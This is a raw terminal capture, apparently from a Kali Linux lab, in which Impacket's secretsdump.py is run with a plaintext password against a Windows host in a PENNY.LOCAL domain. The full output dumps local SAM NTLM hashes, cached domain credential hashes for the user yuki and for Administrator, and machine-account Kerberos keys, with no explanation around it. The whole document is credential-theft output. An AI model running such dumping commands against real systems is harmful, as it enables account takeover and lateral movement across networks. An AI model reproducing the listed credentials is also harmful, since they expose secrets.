 (root💀kali)-[/home/shell/Desktop]
# secretsdump.py penny/yuki:Password1@10.0.0.240
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×753588d0d57ccd75cc919354c127fd00
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:27c7b14d36e2a455c0a3baa6ec1ede8f:::
Yuki San:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
[*] Dumping cached domain logon information (domain/username:hash)
PENNY.LOCAL/yuki:$DCC2$10240#yuki#9efb34406faba0646d33acc24d2a1590
PENNY.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PENNY\YUKI$:aes256-cts-hmac-sha1-96:a7ff77abaa378f7f07c017f19b65bf0d3e904aacd9921e5234ee76beba7c7
24e
PENNY\YUKI$:aes128-cts-hmac-sha1-96:3744fa8f9cafa45c2300f4dd14c1b939
PENNY\YUKI$:des-cbc-md5:29b9292ab60dd65b
PENNY\YUKI$:aad3b435b51404eeaad3b435b51404ee:be4be87ef5f2ed0709df2fba2a228ca0:::
[*] DPAPI_SYSTEM